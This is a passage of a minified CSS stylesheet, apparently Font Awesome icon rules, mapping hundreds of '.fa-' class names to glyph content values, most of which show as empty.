content:""}.fa-ufo-beam::before{content:""}.fa-circle-caret-up::before{content:""}.fa-caret-circle-up::before{content:""}.fa-user-vneck-hair-long::before{content:""}.fa-square-a-lock::before{content:""}.fa-crutch::before{content:""}.fa-gas-pump-slash::before{content:""}.fa-cloud-arrow-up::before{content:""}.fa-cloud-upload::before{content:""}.fa-cloud-upload-alt::before{content:""}.fa-palette::before{content:""}.fa-transporter-4::before{content:""}.fa-objects-align-right::before{content:""}.fa-arrows-turn-right::before{content:""}.fa-vest::before{content:""}.fa-pig::before{content:""}.fa-inbox-full::before{content:""}.fa-circle-envelope::before{content:""}.fa-envelope-circle::before{content:""}.fa-triangle-person-digging::before{content:""}.fa-construction::before{content:""}.fa-ferry::before{content:""}.fa-bullseye-arrow::before{content:""}.fa-arrows-down-to-people::before{content:""}.fa-seedling::before{content:""}.fa-sprout::before{content:""}.fa-clock-seven::before{content:""}.fa-left-right::before{content:""}.fa-arrows-alt-h::before{content:""}.fa-boxes-packing::before{content:""}.fa-circle-arrow-left::before{content:""}.fa-arrow-circle-left::before{content:""}.fa-flashlight::before{content:""}.fa-group-arrows-rotate::before{content:""}.fa-bowl-food::before{content:""}.fa-square-9::before{content:""}.fa-candy-cane::before{content:""}.fa-arrow-down-wide-short::before{content:""}.fa-sort-amount-asc::before{content:""}.fa-sort-amount-down::before{content:""}.fa-square-dollar::before{content:""}.fa-dollar-square::before{content:""}.fa-usd-square::before{content:""}.fa-hand-holding-seedling::before{content:""}.fa-message-check::before{content:""}.fa-comment-alt-check::before{content:""}.fa-cloud-bolt::before{content:""}.fa-thunderstorm::before{content:""}.fa-text-slash::before{content:""}.fa-remove-format::before{content:""}.fa-watch::before{content:""}.fa-circle-down-left::before{content:""}.fa-text::before{content:""}.fa-projector::before{content:""}.fa-face-smile-wink::before{content:""}.fa-smile-wink::before{content:""}.fa-tombstone-blank::before{content:""}.fa-tombstone-alt::before{content:""}.fa-chess-king-piece::before{content:""}.fa-chess-king-alt::before{content:""}.fa-circle-6::before{content:""}.fa-left::before{content:""}.fa-arrow-alt-left::before{content:""}.fa-file-word::before{content:""}.fa-file-powerpoint::before{content:""}.fa-square-down::before{content:""}.fa-arrow-alt-square-down::before{content:""}.fa-objects-align-center-vertical::before{content:""}.fa-arrows-left-right::before{content:""}.fa-arrows-h::before{content:""}.fa-house-lock::before{content:""}.fa-cloud-arrow-down::before{content:""}.fa-cloud-download::before{content:""}.fa-cloud-download-alt::before{content:""}.fa-wreath::before{content:""}.fa-children::before{content:""}.fa-meter-droplet::before{content:""}.fa-chalkboard::before{content:""}.fa-blackboard::before{content:""}.fa-user-large-slash::before{content:""}.fa-user-alt-slash::before{content:""}.fa-signal-strong::before{content:""}.fa-signal-4::before{content:""}.fa-lollipop::before{content:""}.fa-lollypop::before{content:""}.fa-list-tree::before{content:""}.fa-envelope-open::before{content:""}.fa-draw-circle::before{content:""}.fa-cat-space::before{content:""}.fa-handshake-simple-slash::before{content:""}.fa-handshake-alt-slash::before{content:""}.fa-rabbit-running::before{content:""}.fa-rabbit-fast::before{content:""}.fa-memo-pad::before{content:""}.fa-mattress-pillow::before{content:""}.fa-alarm-plus::before{content:""}.fa-alicorn::before{content:""}.fa-comment-question::before{content:""}.fa-gingerbread-man::before{content:""}.fa-guarani-sign::before{content:""}.fa-burger-fries::before{content:""}.fa-mug-tea::before{content:""}.fa-border-top::before{content:""}.fa-arrows-rotate::before{content:""}.fa-refresh::before{content:""}.fa-sync::before{content:""}.fa-circle-book-open::before{content:""}.fa-book-circle::before{content:""}.fa-arrows-to-dotted-line::before{content:""}.fa-fire-extinguisher::before{content:""}.fa-garage-open::before{content:""}.fa-shelves-empty::before{content:""}.fa-cruzeiro-sign::before{content:""}.fa-watch-apple::before{content:""}.fa-watch-calculator::before{content:""}.fa-list-dropdown::before{content:""}.fa-cabinet-filing::before{content:""}.fa-burger-soda::before{content:""}.fa-square-arrow-up::before{content:""}.fa-arrow-square-up::before{content:""}.fa-greater-than-equal::before{content:""}.fa-pallet-box::before{content:""}.fa-face-confounded::before{content:""}.fa-shield-halved::before{content:""}.fa-shield-alt::before{content:""}.fa-truck-plow::before{content:""}.fa-book-atlas::before{content:""}.fa-atlas::before{content:""}.fa-virus::before{content:""}.fa-comment-middle-top::before{content:""}.fa-envelope-circle-check::before{content:""}.fa-layer-group::before{content:""}.fa-restroom-simple::before{content:""}.fa-arrows-to-dot::before{content:""}.fa-border-outer::before{content:""}.fa-hashtag-lock::before{content:""}.fa-clock-two-thirty::before{content:""}.fa-archway::before{content:""}.fa-heart-circle-check::before{content:""}.fa-house-chimney-crack::before{content:""}.fa-house-damage::before{content:""}.fa-file-zipper::before{content:""}.fa-file-archive::before{content:""}.fa-heart-half::before{content:""}.fa-comment-check::before{content:""}.fa-square::before{content:""}.fa-memo::before{content:""}.fa-martini-glass-empty::before{content:""}.fa-glass-martini::before{content:""}.fa-couch::before{content:""}.fa-cedi-sign::before{content:""}.fa-italic::before{content:""}.fa-glass-citrus::before{content:""}.fa-calendar-lines-pen::before{content:""}.fa-church::before{content:""}.fa-person-snowmobiling::before{content:""}.fa-snowmobile::before{content:""}.fa-face-hushed::before{content:""}.fa-comments-dollar::before{content:""}.fa-link-simple-slash::before{content:""}.fa-democrat::before{content:""}.fa-face-confused::before{content:""}.fa-pinball::before{content:""}.fa-z::before{content:"Z"}.fa-person-skiing::before{content:""}.fa-skiing::before{content:""}.fa-deer::before{content:""}.fa-input-pipe::before{content:""}.fa-road-lock::before{content:""}.fa-a::before{content:"A"}.fa-bookmark-slash::before{content:""}.fa-temperature-arrow-down::before{content:""}.fa-temperature-down::before{content:""}.fa-mace::before{content:""}.fa-feather-pointed::before{content:""}.fa-feather-alt::before{content:""}.fa-sausage::before{content:""}.fa-trash-can-clock::before{content:""}.fa-p::before{content:"P"}.fa-snowflake::before{content:""}.fa-stomach::before{content:""}.fa-newspaper::before{content:""}.fa-rectangle-ad::before{content:""}.fa-ad::before{content:""}.fa-guitar-electric::before{content:""}.fa-arrow-turn-down-right::before{content:""}.fa-moon-cloud::before{content:""}.fa-bread-slice-butter::before{content:""}.fa-circle-arrow-right::before{content:""}.fa-arrow-circle-right::before{content:""}.fa-user-group-crown::before{content:""}.fa-users-crown::before{content:""}.fa-circle-i::before{content:""}.fa-toilet-paper-check::before{content:""}.fa-filter-circle-xmark::before{content:""}.fa-locust::before{content:""}.fa-sort::before{content:""}.fa-unsorted::before{content:""}.fa-list-ol::before{content:""}.fa-list-1-2::before{content:""}.fa-list-numeric::before{content:""}.fa-chart-waterfall::before{content:""}.fa-face-party::before{content:""}.fa-kidneys::before{content:""}.fa-wifi-exclamation::before{content:""}.fa-chart-network::before{content:""}.fa-person-dress-burst::before{content:""}.fa-dice-d4::before{content:""}.fa-money-check-dollar::before{content:""}.fa-money-check-alt::before{content:""}.fa-vector-square::before{content:""}.fa-bread-slice::before{content:""}.fa-language::before{content:""}.fa-wheat-awn-slash::before{content:""}.fa-face-kiss-wink-heart::before{content:""}.fa-kiss-wink-heart::before{content:""}.fa-dagger::before{content:""}.fa-podium::before{content:""}.fa-memo-circle-check::before{content:""}.fa-route-highway::before{content:""}.fa-down-to-line::before{content:""}.fa-arrow-alt-to-bottom::before{content:""}.fa-filter::before{content:""}.fa-square-g::before{content:""}.fa-circle-phone::before{content:""}.fa-phone-circle::before{content:""}.fa-clipboard-prescription::before{content:""}.fa-user-nurse-hair::before{content:""}.fa-question::before{content:"\?"}.fa-file-signature::before{content:""}.fa-toggle-large-on::before{content:""}.fa-up-down-left-right::before{content:""}.fa-arrows-alt::before{content:""}.fa-dryer-heat::before{content:""}.fa-dryer-alt::before{content:""}.fa-house-chimney-user::before{content:""}.fa-hand-holding-heart::before{content:""}.fa-arrow-up-small-big::before{content:""}.fa-sort-size-up-alt::before{content:""}.fa-train-track::before{content:""}.fa-puzzle-piece::before{content:""}.fa-money-check::before{content:""}.fa-star-half-stroke::before{content:""}.fa-star-half-alt::before{content:""}.fa-file-exclamation::before{content:""}.fa-code::before{content:""}.fa-whiskey-glass::before{content:""}.fa-glass-whiskey::before{content:""}.fa-moon-stars::before{content:""}.fa-building-circle-exclamation::before{content:""}.fa-clothes-hanger::before{content:""}.fa-mobile-notch::before{content:""}.fa-mobile-iphone::before{content:""}.fa-magnifying-glass-chart::before{content:""}.fa-arrow-up-right-from-square::before{content:""}.fa-external-link::before{content:""}.fa-cubes-stacked::before{content:""}.fa-images-user::before{content:""}.fa-won-sign::before{content:""}.fa-krw::before{content:""}.fa-won::before{content:""}.fa-image-polaroid-user::before{content:""}.fa-virus-covid::before{content:""}.fa-square-ellipsis::before{content:""}.fa-pie::before{content:""}.fa-chess-knight-piece::before{content:""}.fa-chess-knight-alt::before{content:""}.fa-austral-sign::before{content:""}.fa-cloud-plus::before{content:""}.fa-f::before{content:"F"}.fa-leaf::before{content:""}.fa-bed-bunk::before{content:""}.fa-road::before{content:""}.fa-taxi::before{content:""}.fa-cab::before{content:""}.fa-person-circle-plus::before{content:""}.fa-chart-pie::before{content:""}.fa-pie-chart::before{content:""}.fa-bolt-lightning::before{content:""}.fa-clock-eight::before{content:""}.fa-sack-xmark::before{content:""}.fa-file-excel::before{content:""}.fa-file-contract::before{content:""}.fa-fish-fins::before{content:""}.fa-circle-q::before{content:""}.fa-building-flag::before{content:""}.fa-face-grin-beam::before{content:""}.fa-grin-beam::before{content:""}.fa-object-ungroup::before{content:""}.fa-face-disguise::before{content:""}.fa-circle-arrow-down-right::before{content:""}.fa-alien-8bit::before{content:""}.fa-alien-monster::before{content:""}.fa-hand-point-ribbon::before{content:""}.fa-poop::before{content:""}.fa-object-exclude::before{content:""}.fa-telescope::before{content:""}.fa-location-pin::before{content:""}.fa-map-marker::before{content:""}.fa-square-list::before{content:""}.fa-kaaba::before{content:""}.fa-toilet-paper::before{content:""}.fa-helmet-safety::before{content:""}.fa-hard-hat::before{content:""}.fa-hat-hard::before{content:""}.fa-comment-code::before{content:""}.fa-sim-cards::before{content:""}.fa-starship::before{content:""}.fa-eject::before{content:""}.fa-circle-right::before{content:""}.fa-arrow-alt-circle-right::before{content:""}.fa-plane-circle-check::before{content:""}.fa-seal::before{content:""}.fa-user-cowboy::before{content:""}.fa-hexagon-vertical-nft::before{content:""}.fa-face-rolling-eyes::before{content:""}.fa-meh-rolling-eyes::before{content:""}.fa-bread-loaf::before{content:""}.fa-rings-wedding::before{content:""}.fa-object-group::before{content:""}.fa-french-fries::before{content:""}.fa-chart-line::before{content:""}.fa-line-chart::before{content:""}.fa-calendar-arrow-down::before{content:""}.fa-calendar-download::before{content:""}.fa-send-back::before{content:""}.fa-mask-ventilator::before{content:""}.fa-signature-lock::before{content:""}.fa-arrow-right::before{content:""}.fa-signs-post::before{content:""}.fa-map-signs::before{content:""}.fa-octagon-plus::before{content:""}.fa-plus-octagon::before{content:""}.fa-cash-register::before{content:""}.fa-person-circle-question::before{content:""}.fa-melon-slice::before{content:""}.fa-space-station-moon::before{content:""}.fa-message-smile::before{content:""}.fa-comment-alt-smile::before{content:""}.fa-cup-straw::before{content:""}.fa-left-from-line::before{content:""}.fa-arrow-alt-from-right::before{content:""}.fa-h::before{content:"H"}.fa-basket-shopping-simple::before{content:""}.fa-shopping-basket-alt::before{content:""}.fa-hands-holding-heart::before{content:""}.fa-hands-heart::before{content:""}.fa-clock-nine::before{content:""}.fa-tarp::before{content:""}.fa-face-sleepy::before{content:""}.fa-hand-horns::before{content:""}.fa-screwdriver-wrench::before{content:""}.fa-tools::before{content:""}.fa-arrows-to-eye::before{content:""}.fa-circle-three-quarters::before{content:""}.fa-trophy-star::before{content:""}.fa-trophy-alt::before{content:""}.fa-plug-circle-bolt::before{content:""}.fa-face-thermometer::before{content:""}.fa-shirt-running::before{content:""}.fa-book-circle-arrow-up::before{content:""}.fa-face-nauseated::before{content:""}.fa-heart::before{content:""}.fa-file-chart-pie::before{content:""}.fa-mars-and-venus::before{content:""}.fa-house-user::before{content:""}.fa-home-user::before{content:""}.fa-circle-arrow-down-left::before{content:""}.fa-dumpster-fire::before{content:""}.fa-hexagon-minus::before{content:""}.fa-minus-hexagon::before{content:""}.fa-left-to-line::before{content:""}.fa-arrow-alt-to-left::before{content:""}.fa-house-crack::before{content:""}.fa-paw-simple::before{content:""}.fa-paw-alt::before{content:""}.fa-arrow-left-long-to-line::before{content:""}.fa-brackets-round::before{content:""}.fa-parentheses::before{content:""}.fa-martini-glass-citrus::before{content:""}.fa-cocktail::before{content:""}.fa-user-shakespeare::before{content:""}.fa-arrow-right-to-arc::before{content:""}.fa-face-surprise::before{content:""}.fa-surprise::before{content:""}.fa-bottle-water::before{content:""}.fa-circle-pause::before{content:""}.fa-pause-circle::before{content:""}.fa-gauge-circle-plus::before{content:""}.fa-folders::before{content:""}.fa-angel::before{content:""}.fa-value-absolute::before{content:""}.fa-rabbit::before{content:""}.fa-toilet-paper-slash::before{content:""}.fa-apple-whole::before{content:""}.fa-apple-alt::before{content:""}.fa-kitchen-set::before{content:""}.fa-lock-keyhole::before{content:""}.fa-lock-alt::before{content:""}.fa-r::before{content:"R"}.fa-temperature-quarter::before{content:""}.fa-temperature-1::before{content:""}.fa-thermometer-1::before{content:""}.fa-thermometer-quarter::before{content:""}.fa-square-info::before{content:""}.fa-info-square::before{content:""}.fa-wifi-slash::before{content:""}.fa-toilet-paper-xmark::before{content:""}.fa-hands-holding-dollar::before{content:""}.fa-hands-usd::before{content:""}.fa-cube::before{content:""}.fa-arrow-down-triangle-square::before{content:""}.fa-sort-shapes-down::before{content:""}.fa-bitcoin-sign::before{content:""}.fa-shutters::before{content:""}.fa-shield-dog::before{content:""}.fa-solar-panel::before{content:""}.fa-lock-open::before{content:""}.fa-table-tree::before{content:""}.fa-house-chimney-heart::before{content:""}.fa-tally-3::before{content:""}.fa-elevator::before{content:""}.fa-money-bill-transfer::before{content:""}.fa-money-bill-trend-up::before{content:""}.fa-house-flood-water-circle-arrow-right::before{content:""}.fa-square-poll-horizontal::before{content:""}.fa-poll-h::before{content:""}.fa-circle::before{content:""}.fa-cart-circle-exclamation::before{content:""}.fa-sword::before{content:""}.fa-backward-fast::before{content:""}.fa-fast-backward::before{content:""}.fa-recycle::before{content:""}.fa-user-astronaut::before{content:""}.fa-plane-slash::before{content:""}.fa-circle-dashed::before{content:""}.fa-trademark::before{content:""}.fa-basketball::before{content:""}.fa-basketball-ball::before{content:""}.fa-fork-knife::before{content:""}.fa-utensils-alt::before{content:""}.fa-satellite-dish::before{content:""}.fa-badge-check::before{content:""}.fa-circle-up::before{content:""}.fa-arrow-alt-circle-up::before{content:""}.fa-slider::before{content:""}.fa-mobile-screen-button::before{content:""}.fa-mobile-alt::before{content:""}.fa-clock-one-thirty::before{content:""}.fa-inbox-out::before{content:""}.fa-inbox-arrow-up::before{content:""}.fa-cloud-slash::before{content:""}.fa-volume-high::before{content:""}.fa-volume-up::before{content:""}.fa-users-rays::before{content:""}.fa-wallet::before{content:""}.fa-octagon-check::before{content:""}.fa-flatbread-stuffed::before{content:""}.fa-clipboard-check::before{content:""}.fa-cart-circle-plus::before{content:""}.fa-truck-clock::before{content:""}.fa-shipping-timed::before{content:""}.fa-pool-8-ball::before{content:""}.fa-file-audio::before{content:""}.fa-turn-down-left::before{content:""}.fa-lock-hashtag::before{content:""}.fa-chart-radar::before{content:""}.fa-staff::before{content:""}.fa-burger::before{content:""}.fa-hamburger::before{content:""}.fa-utility-pole::before{content:""}.fa-transporter-6::before{content:""}.fa-wrench::before{content:""}.fa-bugs::before{content:""}.fa-vector-polygon::before{content:""}.fa-diagram-nested::before{content:""}.fa-rupee-sign::before{content:""}.fa-rupee::before{content:""}.fa-file-image::before{content:""}.fa-circle-question::before{content:""}.fa-question-circle::before{content:""}.fa-image-user::before{content:""}.fa-plane-departure::before{content:""}.fa-handshake-slash::before{content:""}.fa-book-bookmark::before{content:""}.fa-border-center-h::before{content:""}.fa-can-food::before{content:""}.fa-typewriter::before{content:""}.fa-arrow-right-from-arc::before{content:""}.fa-circle-k::before{content:""}.fa-face-hand-over-mouth::before{content:""}.fa-popcorn::before{content:""}.fa-house-water::before{content:""}.fa-house-flood::before{content:""}.fa-object-subtract::before{content:""}.fa-code-branch::before{content:""}.fa-warehouse-full::before{content:""}.fa-warehouse-alt::before{content:""}.fa-hat-cowboy::before{content:""}.fa-bridge::before{content:""}.fa-phone-flip::before{content:""}.fa-phone-alt::before{content:""}.fa-arrow-down-from-dotted-line::before{content:""}.fa-square-quarters::before{content:""}.fa-truck-front::before{content:""}.fa-cat::before{content:""}.fa-trash-xmark::before{content:""}.fa-circle-caret-left::before{content:""}.fa-caret-circle-left::before{content:""}.fa-files::before{content:""}.fa-anchor-circle-exclamation::before{content:""}.fa-face-clouds::before{content:""}.fa-user-crown::before{content:""}.fa-truck-field::before{content:""}.fa-route::before{content:""}.fa-cart-circle-check::before{content:""}.fa-clipboard-question::before{content:""}.fa-panorama::before{content:""}.fa-comment-medical::before{content:""}.fa-teeth-open::before{content:""}.fa-user-tie-hair-long::before{content:""}.fa-file-circle-minus::before{content:""}.fa-head-side-medical::before{content:""}.fa-tags::before{content:""}.fa-wine-glass::before{content:""}.fa-forward-fast::before{content:""}.fa-fast-forward::before{content:""}.fa-face-meh-blank::before{content:""}.fa-meh-blank::before{content:""}.fa-user-robot::before{content:""}.fa-square-parking::before{content:""}.fa-parking::before{content:""}.fa-card-diamond::before{content:""}.fa-face-zipper::before{content:""}.fa-face-raised-eyebrow::before{content:""}.fa-house-signal::before{content:""}.fa-square-chevron-up::before{content:""}.fa-chevron-square-up::before{content:""}.fa-bars-progress::before{content:""}.fa-tasks-alt::before{content:""}.fa-faucet-drip::before{content:""}.fa-arrows-to-line::before{content:""}.fa-dolphin::before{content:""}.fa-arrow-up-right::before{content:""}.fa-circle-r::before{content:""}.fa-cart-flatbed::before{content:""}.fa-dolly-flatbed::before{content:""}.fa-ban-smoking::before{content:""}.fa-smoking-ban::before{content:""}.fa-circle-sort-up::before{content:""}.fa-sort-circle-up::before{content:""}.fa-terminal::before{content:""}.fa-mobile-button::before{content:""}.fa-house-medical-flag::before{content:""}.fa-basket-shopping::before{content:""}.fa-shopping-basket::before{content:""}.fa-tape::before{content:""}.fa-chestnut::before{content:""}.fa-bus-simple::before{content:""}.fa-bus-alt::before{content:""}.fa-eye::before{content:""}.fa-face-sad-cry::before{content:""}.fa-sad-cry::before{content:""}.fa-heat::before{content:""}.fa-ticket-airline::before{content:""}.fa-boot-heeled::before{content:""}.fa-arrows-minimize::before{content:""}.fa-compress-arrows::before{content:""}.fa-audio-description::before{content:""}.fa-person-military-to-person::before{content:""}.fa-file-shield::before{content:""}.fa-hexagon::before{content:""}.fa-manhole::before{content:""}.fa-user-slash::before{content:""}.fa-pen::before{content:""}.fa-tower-observation::before{content:""}.fa-floppy-disks::before{content:""}.fa-toilet-paper-blank-under::before{content:""}.fa-toilet-paper-reverse-alt::before{content:""}.fa-file-code::before{content:""}.fa-signal::before{content:""}.fa-signal-5::before{content:""}.fa-signal-perfect::before{content:""}.fa-pump::before{content:""}.fa-bus::before{content:""}.fa-heart-circle-xmark::before{content:""}.fa-arrow-up-left-from-circle::before{content:""}.fa-house-chimney::before{content:""}.fa-home-lg::before{content:""}.fa-window-maximize::before{content:""}.fa-dryer::before{content:""}.fa-face-frown::before{content:""}.fa-frown::before{content:""}.fa-chess-bishop-piece::before{content:""}.fa-chess-bishop-alt::before{content:""}.fa-shirt-tank-top::before{content:""}.fa-diploma::before{content:""}.fa-scroll-ribbon::before{content:""}.fa-screencast::before{content:""}.fa-walker::before{content:""}.fa-prescription::before{content:""}.fa-shop::before{content:""}.fa-store-alt::before{content:""}.fa-floppy-disk::before{content:""}.fa-save::before{content:""}.fa-vihara::before{content:""}.fa-face-kiss-closed-eyes::before{content:""}.fa-scale-unbalanced::before{content:""}.fa-balance-scale-left::before{content:""}.fa-file-user::before{content:""}.fa-user-police-tie::before{content:""}.fa-face-tongue-money::before{content:""}.fa-tennis-ball::before{content:""}.fa-square-l::before{content:""}.fa-sort-up::before{content:""}.fa-sort-asc::before{content:""}.fa-calendar-arrow-up::before{content:""}.fa-calendar-upload::before{content:""}.fa-comment-dots::before{content:""}.fa-commenting::before{content:""}.fa-plant-wilt::before{content:""}.fa-scarf::before{content:""}.fa-album-circle-plus::before{content:""}.fa-user-nurse-hair-long::before{content:""}.fa-diamond::before{content:""}.fa-square-left::before{content:""}.fa-arrow-alt-square-left::before{content:""}.fa-face-grin-squint::before{content:""}.fa-grin-squint::before{content:""}.fa-circle-ellipsis-vertical::before{content:""}.fa-hand-holding-dollar::before{content:""}.fa-hand-holding-usd::before{content:""}.fa-grid-dividers::before{content:""}.fa-bacterium::before{content:""}.fa-hand-pointer::before{content:""}.fa-drum-steelpan::before{content:""}.fa-hand-scissors::before{content:""}.fa-hands-praying::before{content:""}.fa-praying-hands::before{content:""}.fa-face-pensive::before{content:""}.fa-user-music::before{content:""}.fa-arrow-rotate-right::before{content:""}.fa-arrow-right-rotate::before{content:""}.fa-arrow-rotate-forward::before{content:""}.fa-redo::before{content:""}.fa-messages-dollar::before{content:""}.fa-comments-alt-dollar::before{content:""}.fa-sensor-on::before{content:""}.fa-balloon::before{content:""}.fa-biohazard::before{content:""}.fa-chess-queen-piece::before{content:""}.fa-chess-queen-alt::before{content:""}.fa-location-crosshairs::before{content:""}.fa-location::before{content:""}.fa-mars-double::before{content:""}.fa-house-person-leave::before{content:""}.fa-house-leave::before{content:""}.fa-house-person-depart::before{content:""}.fa-ruler-triangle::before{content:""}.fa-card-club::before{content:""}.fa-child-dress::before{content:""}.fa-users-between-lines::before{content:""}.fa-lungs-virus::before{content:""}.fa-spinner-third::before{content:""}.fa-face-grin-tears::before{content:""}.fa-grin-tears::before{content:""}.fa-phone::before{content:""}.fa-computer-mouse-scrollwheel::before{content:""}.fa-mouse-alt::before{content:""}.fa-calendar-xmark::before{content:""}.fa-calendar-times::before{content:""}.fa-child-reaching::before{content:""}.fa-table-layout::before{content:""}.fa-narwhal::before{content:""}.fa-ramp-loading::before{content:""}.fa-calendar-circle-plus::before{content:""}.fa-toothbrush::before{content:""}.fa-border-inner::before{content:""}.fa-paw-claws::before{content:""}.fa-kiwi-fruit::before{content:""}.fa-traffic-light-slow::before{content:""}.fa-rectangle-code::before{content:""}.fa-head-side-virus::before{content:""}.fa-keyboard-brightness::before{content:""}.fa-books-medical::before{content:""}.fa-lightbulb-slash::before{content:""}.fa-house-blank::before{content:""}.fa-home-blank::before{content:""}.fa-square-5::before{content:""}.fa-square-heart::before{content:""}.fa-heart-square::before{content:""}.fa-puzzle::before{content:""}.fa-user-gear::before{content:""}.fa-user-cog::before{content:""}.fa-pipe-circle-check::before{content:""}.fa-arrow-up-1-9::before{content:""}.fa-sort-numeric-up::before{content:""}.fa-octagon-exclamation::before{content:""}.fa-dial-low::before{content:""}.fa-door-closed::before{content:""}.fa-laptop-mobile::before{content:""}.fa-phone-laptop::before{content:""}.fa-conveyor-belt-boxes::before{content:""}.fa-conveyor-belt-alt::before{content:""}.fa-shield-virus::before{content:""}.fa-starfighter-twin-ion-engine-advanced::before{content:""}.fa-starfighter-alt-advanced::before{content:""}.fa-dice-six::before{content:""}.fa-starfighter-twin-ion-engine::before{content:""}.fa-starfighter-alt::before{content:""}.fa-rocket-launch::before{content:""}.fa-mosquito-net::before{content:""}.fa-vent-damper::before{content:""}.fa-bridge-water::before{content:""}.fa-ban-bug::before{content:""}.fa-debug::before{content:""}.fa-person-booth::before{content:""}.fa-text-width::before{content:""}.fa-garage-car::before{content:""}.fa-square-kanban::before{content:""}.fa-hat-wizard::before{content:""}.fa-pen-fancy::before{content:""}.fa-coffee-pot::before{content:""}.fa-mouse-field::before{content:""}.fa-person-digging::before{content:""}.fa-digging::before{content:""}.fa-shower-down::before{content:""}.fa-shower-alt::before{content:""}.fa-box-circle-check::before{content:""}.fa-brightness::before{content:""}.fa-car-side-bolt::before{content:""}.fa-ornament::before{content:""}.fa-phone-arrow-down-left::before{content:""}.fa-phone-arrow-down::before{content:""}.fa-phone-incoming::before{content:""}.fa-cloud-word::before{content:""}.fa-hand-fingers-crossed::before{content:""}.fa-trash::before{content:""}.fa-gauge-simple::before{content:""}.fa-gauge-simple-med::before{content:""}.fa-tachometer-average::before{content:""}.fa-arrow-down-small-big::before{content:""}.fa-sort-size-down-alt::before{content:""}.fa-book-medical::before{content:""}.fa-face-melting::before{content:""}.fa-poo::before{content:""}.fa-pen-clip-slash::before{content:""}.fa-pen-alt-slash::before{content:""}.fa-quote-right::before{content:""}.fa-quote-right-alt::before{content:""}.fa-scroll-old::before{content:""}.fa-guitars::before{content:""}.fa-phone-xmark::before{content:""}.fa-hose::before{content:""}.fa-clock-six::before{content:""}.fa-shirt::before{content:""}.fa-t-shirt::before{content:""}.fa-tshirt::before{content:""}.fa-square-r::before{content:""}.fa-cubes::before{content:""}.fa-envelope-open-dollar::before{content:""}.fa-divide::before{content:""}.fa-sun-cloud::before{content:""}.fa-lamp-floor::before{content:""}.fa-square-7::before{content:""}.fa-tenge-sign::before{content:""}.fa-tenge::before{content:""}.fa-headphones::before{content:""}.fa-hands-holding::before{content:""}.fa-campfire::before{content:""}.fa-circle-ampersand::before{content:""}.fa-snowflakes::before{content:""}.fa-hands-clapping::before{content:""}.fa-republican::before{content:""}.fa-leaf-maple::before{content:""}.fa-arrow-left::before{content:""}.fa-person-circle-xmark::before{content:""}.fa-ruler::before{content:""}.fa-cup-straw-swoosh::before{content:""}.fa-temperature-sun::before{content:""}.fa-temperature-hot::before{content:""}.fa-align-left::before{content:""}.fa-dice-d6::before{content:""}.fa-restroom::before{content:""}.fa-high-definition::before{content:""}.fa-rectangle-hd::before{content:""}.fa-j::before{content:"J"}.fa-galaxy::before{content:""}.fa-users-viewfinder::before{content:""}.fa-file-video::before{content:""}.fa-cherries::before{content:""}.fa-up-right-from-square::before{content:""}.fa-external-link-alt::before{content:""}.fa-circle-sort::before{content:""}.fa-sort-circle::before{content:""}.fa-table-cells::before{content:""}.fa-th::before{content:""}.fa-file-pdf::before{content:""}.fa-siren::before{content:""}.fa-arrow-up-to-dotted-line::before{content:""}.fa-image-landscape::before{content:""}.fa-landscape::before{content:""}.fa-tank-water::before{content:""}.fa-curling-stone::before{content:""}.fa-curling::before{content:""}.fa-gamepad-modern::before{content:""}.fa-gamepad-alt::before{content:""}.fa-messages-question::before{content:""}.fa-book-bible::before{content:""}.fa-bible::before{content:""}.fa-o::before{content:"O"}.fa-suitcase-medical::before{content:""}.fa-medkit::before{content:""}.fa-briefcase-arrow-right::before{content:""}.fa-expand-wide::before{content:""}.fa-clock-eleven-thirty::before{content:""}.fa-rv::before{content:""}.fa-user-secret::before{content:""}.fa-otter::before{content:""}.fa-dreidel::before{content:""}.fa-person-dress::before{content:""}.fa-female::before{content:""}.fa-comment-dollar::before{content:""}.fa-business-time::before{content:""}.fa-briefcase-clock::before{content:""}.fa-flower-tulip::before{content:""}.fa-people-pants-simple::before{content:""}.fa-cloud-drizzle::before{content:""}.fa-table-cells-large::before{content:""}.fa-th-large::before{content:""}.fa-book-tanakh::before{content:""}.fa-tanakh::before{content:""}.fa-solar-system::before{content:""}.fa-seal-question::before{content:""}.fa-phone-volume::before{content:""}.fa-volume-control-phone::before{content:""}.fa-disc-drive::before{content:""}.fa-hat-cowboy-side::before{content:""}.fa-table-rows::before{content:""}.fa-rows::before{content:""}.fa-location-exclamation::before{content:""}.fa-map-marker-exclamation::before{content:""}.fa-face-fearful::before{content:""}.fa-clipboard-user::before{content:""}.fa-bus-school::before{content:""}.fa-film-slash::before{content:""}.fa-square-arrow-down-right::before{content:""}.fa-book-sparkles::before{content:""}.fa-book-spells::before{content:""}.fa-washing-machine::before{content:""}.fa-washer::before{content:""}.fa-child::before{content:""}.fa-lira-sign::before{content:""}.fa-user-visor::before{content:""}.fa-file-plus-minus::before{content:""}.fa-chess-clock-flip::before{content:""}.fa-chess-clock-alt::before{content:""}.fa-satellite::before{content:""}.fa-plane-lock::before{content:""}.fa-steering-wheel::before{content:""}.fa-tag::before{content:""}.fa-stretcher::before{content:""}.fa-book-section::before{content:""}.fa-book-law::before{content:""}.fa-inboxes::before{content:""}.fa-coffee-bean::before{content:""}.fa-brackets-curly::before{content:""}.fa-ellipsis-stroke-vertical::before{content:""}.fa-ellipsis-v-alt::before{content:""}.fa-comment::before{content:""}.fa-square-1::before{content:""}.fa-cake-candles::before{content:""}.fa-birthday-cake::before{content:""}.fa-cake::before{content:""}.fa-head-side::before{content:""}.fa-envelope::before{content:""}.fa-dolly-empty::before{content:""}.fa-face-tissue::before{content:""}.fa-angles-up::before{content:""}.fa-angle-double-up::before{content:""}.fa-paperclip::before{content:""}.fa-chart-line-down::before{content:""}.fa-arrow-right-to-city::before{content:""}.fa-lock-a::before{content:""}.fa-ribbon::before{content:""}.fa-lungs::before{content:""}.fa-person-pinball::before{content:""}.fa-arrow-up-9-1::before{content:""}.fa-sort-numeric-up-alt::before{content:""}.fa-apple-core::before{content:""}.fa-circle-y::before{content:""}.fa-h6::before{content:""}.fa-litecoin-sign::before{content:""}.fa-circle-small::before{content:""}.fa-border-none::before{content:""}.fa-arrow-turn-down-left::before{content:""}.fa-circle-nodes::before{content:""}.fa-parachute-box::before{content:""}.fa-message-medical::before{content:""}.fa-comment-alt-medical::before{content:""}.fa-rugby-ball::before{content:""}.fa-comment-music::before{content:""}.fa-indent::before{content:""}.fa-tree-deciduous::before{content:""}.fa-tree-alt::before{content:""}.fa-puzzle-piece-simple::before{content:""}.fa-puzzle-piece-alt::before{content:""}.fa-truck-field-un::before{content:""}.fa-nfc-trash::before{content:""}.fa-hourglass::before{content:""}.fa-h